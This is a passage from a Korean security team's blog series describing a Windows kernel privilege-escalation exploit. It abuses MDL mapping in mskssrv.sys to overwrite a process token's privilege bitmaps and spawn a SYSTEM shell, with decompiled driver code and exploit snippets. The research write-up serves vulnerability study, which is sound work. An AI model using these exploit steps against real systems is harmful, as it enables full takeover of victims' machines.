In other words, Kernel VA and User VA are different addresses that point to the same PFN, which is exactly the mechanism that makes anything written through the User VA show up directly in kernel memory.
Creating the User Mapping in ConsumeTx()
Now it’s time to take a close look at the ConsumeTx() flow. ConsumeTx() first checks the FSStreamReg state Flag, then pulls an FSFrameMdl from the Published List and passes it to MapPages().
__int64 __fastcall FSStreamReg::ConsumeTx(__int64 FsStreamReg, __int64 data)
{
    if (!data || !*(_DWORD *)(data + 0x20))
        return (unsigned int)-1073741811;

    // [9]. Check the flag in FsStreamReg Object
    if ((unsigned int)Feature_Servicing_TeamsUsingMediaFoundationCrashes__private_IsEnabled() && (!*(_DWORD *)(FsStreamReg + 0x28) || !*(_DWORD *)(FsStreamReg + 0x2C)))
    {
        return 0xC0000466;
    }

    *(_DWORD *)(data + 0x24) = 0;

    list = (_QWORD *)(FsStreamReg + 0x110);

    if ((_QWORD *)*list != list) // Check List is Empty
    {
        while (1)
        {
            // [10]. Get FsFrameMdl from Published List
            FsFrameMdl = FSList::RemoveHead((FSList *)(FsStreamReg + 0x108));

            ...

            // [11]. Map the FsFrameMdl to User Memory
            result = FSFrameMdl::MapPages(
                FsFrameMdl,
                *(struct _EPROCESS **)(FsStreamReg + 0x38),
                *(struct _EPROCESS **)(FsStreamReg + 0x40),
                (struct FSMemoryStream *)(136 * v10 + data + 0x28));

            ...

            // Add FsFrameMdl to Consumed List
            FSFrameMdlList::InsertTail((FSFrameMdlList *)(FsStreamReg + 0x140), (struct FSFrameMdl *)FsFrameMdl);
Here, the state values at FSStreamReg + 0x28 and FSStreamReg + 0x2C are checked, and this is exactly why InitializeStream() and RegisterStream() were needed earlier — this check is tied directly to that condition.
Once this check passes, the FSFrameMdl object is pulled from the Published List and passed to FSFrameMdl::MapPages(), which internally maps the physical page that the MDL describes into user-mode address space.
status = NtDeviceIoControlFile(hDevice, NULL, NULL, NULL, &ioStatus,
                               IOCTL_ConsumeTx,
                               Inbuffer, sizeof(ConsumeTxOut),
                               Inbuffer, sizeof(ConsumeTxOut));

if (NT_SUCCESS(status))
{
    memcpy(&inbuffer, Inbuffer, 0x68);
    *Addr = inbuffer.PageVaAddressRW;
    return TRUE;
}
PageVaAddressRW is a new virtual user address that points to the same physical page as the virtual kernel address passed into PublishTx(). Once you grab PageVaAddressRW from ConsumeTx’s Output Buffer, anything you write through it is reflected directly in the Kernel Object as well.
2.4 Modifying Token Privileges and Getting a SYSTEM Shell
Targeting the Token Page with the Exploit
Now let’s actually modify the Token Privilege. On the test environment, Windows 11 22H2 22621.963, we first obtain the Kernel Virtual Address of the current Process Token via NtQuerySystemInformation(SystemHandleInformation).
if (e->UniqueProcessId == pid && e->HandleValue == tokenHandleVal)
{
    tokenAddress = (uint64_t)e->Object;
    break;
}
On the target build we’re using, _SEP_TOKEN_PRIVILEGES sits at _TOKEN + 0x40, so the address to modify was computed as uint64_t privaddr = tokenAddress + OFFSET_OF_TOKEN_PRIVILEGES;.
The PublishTx() call we build afterward then puts this address into virtualAddress2 and virtualAddress3.
inbuffer.virtualAddress2 = TokenAddr; // RW page → token privileges
inbuffer.size1 = ((uint64_t)0x1000 << 32) | (uint64_t)0x140;
inbuffer.virtualAddress3 = TokenAddr; // R  page
inbuffer.size2 = ((uint64_t)0x1000 << 32) | (uint64_t)0x140;
inbuffer.flag = 0x10000000; // RW mapping flag
inbuffer.Priority = 0x00000004;
Modifying _SEP_TOKEN_PRIVILEGES and Spawning a SYSTEM Shell
The Kernel VA and User VA returned are numerically different, but now point to the same physical page. We then overwrite the first 0x10 bytes of the User Mapping with 0xFF, enabling every bit of the current process Token’s Present and Enabled Privilege Bitmaps.
memset(mappedAddress, 0xFF, 0x10);Using the newly enabled Privilege to open winlogon.exe with PROCESS_ALL_ACCESS, and setting that process as the Parent Process of cmd.exe..?

(click.)

At the end of a long journey, we’ve successfully achieved SYSTEM EoP. (hehe)
3. Outro
In this article, we looked at how to run Kernel EoP directly from the Renderer from a kernel-level perspective, and completed the final step of chaining from Medium IL all the way to a SYSTEM Process through the MDL Abuse in mskssrv.sys.
Thank you for running this long road together with us, all the way from Chrome Renderer RCE, through Chrome Sandbox Escape, to Windows Kernel LPE. I’d also like to say thank you to the Wipeload masters (Sifus) who put in so much hard work and stayed with this series for so long.🙂↕️
But please wait just a little longer — this isn’t the end yet! In the next Part 9, everyone who has written for this series will come together to share their thoughts and bring you the final story of the Wipeload series, so please look forward to it.
See you in the next article!
Reference.
https://theori.io/blog/chaining-n-days-to-compromise-all-part-3-windows-driver-lpe-medium-to-system
https://securelist.com/the-zero-day-exploits-of-operation-wizardopium/97086/
https://starlabs.sg/blog/2025/07-fooling-the-sandbox-a-chrome-atic-escape/

본 글은 CC BY-SA 4.0 라이선스로 배포됩니다. 공유 또는 변경 시 반드시 출처를 남겨주시기 바랍니다.